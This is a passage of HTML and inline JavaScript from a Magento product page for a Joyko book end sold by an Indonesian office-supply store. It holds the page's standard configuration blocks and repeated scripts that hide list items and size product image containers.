            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.alattuliskantor.biz.id\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F422\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemB8hHC83vArray = document.querySelectorAll('#reviews');
    if(elemB8hHC83vArray.length !== 'undefined'){
        elemB8hHC83vArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.alattuliskantor.biz.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.alattuliskantor.biz.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.alattuliskantor.biz.id\/","customerLoginUrl":"https:\/\/www.alattuliskantor.biz.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.alattuliskantor.biz.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.alattuliskantor.biz.id\/","http:\/\/www.alattuliskantor.biz.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.alattuliskantor.biz.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.alattuliskantor.biz.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "5"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.alattuliskantor.biz.id\/page_cache\/block\/render\/id\/422\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_422","catalog_product_view_sku_JK-BKE-689","blog_css","weltpixel_googlecards_remove_schema"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/joyko-book-end-bke-689.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"5","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.alattuliskantor.biz.id\/rest\/atkbizidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.alattuliskantor.biz.id\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"422":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.alattuliskantor.biz.id\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/422\\\/\",\"data\":{\"product\":\"422\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.alattuliskantor.biz.id\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/422\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.alattuliskantor.biz.id\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"422\",\"uenc\":\"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~\"}}","required_options":null},"price_info":{"final_price":39100,"max_price":39100,"max_regular_price":39100,"minimal_regular_price":39100,"special_price":null,"minimal_price":39100,"regular_price":39100,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a039.100,00<\/span>","max_price":"<span class=\"price\">IDR\u00a039.100,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a039.100,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a039.100,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">IDR\u00a039.100,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">IDR\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":39100,"max_price":39100,"max_regular_price":39100,"minimal_regular_price":39100,"special_price":39100,"minimal_price":39100,"regular_price":39100,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a039.100,00<\/span>","max_price":"<span class=\"price\">IDR\u00a039.100,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a039.100,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a039.100,00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">IDR\u00a039.100,00<\/span>","regular_price":"<span class=\"price\">IDR\u00a039.100,00<\/span>"}}}},"images":[{"url":"https:\/\/www.alattuliskantor.biz.id\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/o\/joyko-book-end-bke-688-689_1jhtbocymfmhjl6z.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Foto Joyko Book End BKE-689 Sandaran Buku Di Meja dan Perpustakaan merek Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.alattuliskantor.biz.id\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/o\/joyko-book-end-bke-688-689_1jhtbocymfmhjl6z.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Foto Joyko Book End BKE-689 Sandaran Buku Di Meja dan Perpustakaan merek Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.alattuliskantor.biz.id\/media\/catalog\/product\/cache\/a9db07597e334328fe800d5760425346\/j\/o\/joyko-book-end-bke-688-689_1jhtbocymfmhjl6z.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Foto Joyko Book End BKE-689 Sandaran Buku Di Meja dan Perpustakaan merek Joyko","resized_width":75,"resized_height":90},{"url":"https:\/\/www.alattuliskantor.biz.id\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/o\/joyko-book-end-bke-688-689_1jhtbocymfmhjl6z.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Foto Joyko Book End BKE-689 Sandaran Buku Di Meja dan Perpustakaan merek Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.alattuliskantor.biz.id\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/o\/joyko-book-end-bke-688-689_1jhtbocymfmhjl6z.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Foto Joyko Book End BKE-689 Sandaran Buku Di Meja dan Perpustakaan merek Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.alattuliskantor.biz.id\/media\/catalog\/product\/cache\/d126ae72a761905aec62296a23bdc05e\/j\/o\/joyko-book-end-bke-688-689_1jhtbocymfmhjl6z.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Foto Joyko Book End BKE-689 Sandaran Buku Di Meja dan Perpustakaan merek Joyko","resized_width":75,"resized_height":90}],"url":"https:\/\/www.alattuliskantor.biz.id\/joyko-book-end-bke-689.html","id":422,"name":"Joyko Book End BKE-689 Sandaran Buku Di Meja dan Perpustakaan","type":"simple","is_salable":"1","store_id":5,"currency_code":"IDR","extension_attributes":{"review_html":"<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD HTML 4.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/REC-html40\/loose.dtd\">\n<html><body><div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.alattuliskantor.biz.id\/joyko-book-end-bke-689.html#review-form\">Be the first to review this product<\/a><\/div><\/div><\/body><\/html>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.alattuliskantor.biz.id\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":422,\"uenc\":\"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~\"}}","required_options":null}},"is_available":true}},"store":"5","currency":"IDR","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemlqOy88ofArray = document.querySelectorAll('li#product-item_421');
    if(elemlqOy88ofArray.length !== 'undefined'){
        elemlqOy88ofArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-421");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-421  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4KpX05rzArray = document.querySelectorAll('li#product-item_2008');
    if(elem4KpX05rzArray.length !== 'undefined'){
        elem4KpX05rzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2008");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2008  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOvQOvQCvArray = document.querySelectorAll('li#product-item_423');
    if(elemOvQOvQCvArray.length !== 'undefined'){
        elemOvQOvQCvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-423");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-423  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemeQj91HShArray = document.querySelectorAll('li#product-item_651');
    if(elemeQj91HShArray.length !== 'undefined'){
        elemeQj91HShArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-651");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-651  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKiFDYliaArray = document.querySelectorAll('li#product-item_1763');
    if(elemKiFDYliaArray.length !== 'undefined'){
        elemKiFDYliaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1763");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1763  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemm6UcGXbOArray = document.querySelectorAll('li#product-item_1314');
    if(elemm6UcGXbOArray.length !== 'undefined'){
        elemm6UcGXbOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1314");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1314  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4D8BCDN4Array = document.querySelectorAll('li#product-item_717');
    if(elem4D8BCDN4Array.length !== 'undefined'){
        elem4D8BCDN4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-717");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-717  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlwlxny3sArray = document.querySelectorAll('li#product-item_1711');
    if(elemlwlxny3sArray.length !== 'undefined'){
        elemlwlxny3sArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1711");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1711  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgwVKqoeMArray = document.querySelectorAll('li#product-item_744');
    if(elemgwVKqoeMArray.length !== 'undefined'){
        elemgwVKqoeMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-744");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-744  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemsiJRmn4eArray = document.querySelectorAll('li#product-item_1284');
    if(elemsiJRmn4eArray.length !== 'undefined'){
        elemsiJRmn4eArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1284");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1284  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemb5eto9eJArray = document.querySelectorAll('li#product-item_1910');
    if(elemb5eto9eJArray.length !== 'undefined'){
        elemb5eto9eJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1910");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1910  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvKQJ9gE7Array = document.querySelectorAll('li#product-item_1531');
    if(elemvKQJ9gE7Array.length !== 'undefined'){
        elemvKQJ9gE7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1531");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1531  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6PoLqhrIArray = document.querySelectorAll('li#product-item_1220');
    if(elem6PoLqhrIArray.length !== 'undefined'){
        elem6PoLqhrIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1220");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1220  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNuR7E7cKArray = document.querySelectorAll('li#product-item_1701');
    if(elemNuR7E7cKArray.length !== 'undefined'){
        elemNuR7E7cKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1701");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1701  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemX3PDOeF6Array = document.querySelectorAll('li#product-item_1089');
    if(elemX3PDOeF6Array.length !== 'undefined'){
        elemX3PDOeF6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1089");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1089  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIfXsj9XWArray = document.querySelectorAll('li#product-item_803');
    if(elemIfXsj9XWArray.length !== 'undefined'){
        elemIfXsj9XWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-803");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-803  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxigk2BWFArray = document.querySelectorAll('li#product-item_881');
    if(elemxigk2BWFArray.length !== 'undefined'){
        elemxigk2BWFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-881");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
